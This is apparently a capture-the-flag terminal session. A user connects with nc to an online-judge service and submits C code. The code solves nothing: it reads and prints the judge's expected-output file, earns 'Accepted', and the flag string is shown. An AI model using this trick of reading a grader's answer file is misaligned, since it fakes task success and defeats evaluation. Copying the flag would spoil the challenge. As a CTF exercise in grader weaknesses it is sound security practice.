 tiffany@hecs-83029:~$ nc 47.108.140.140 1107
Enter your code (ending with two blank lines):
#include <stdio.h>

int main() {
    FILE *file;
    char filename[] = "/home/ctf/data/output.out";
    char ch;

    file = fopen(filename, "r");
    while ((ch = fgetc(file)) != EOF) {
        putchar(ch);
    }

    fclose(file);

    return 0;
}

Result:  Accepted
cnss{y0u_4re_U1tim34ate_01er!}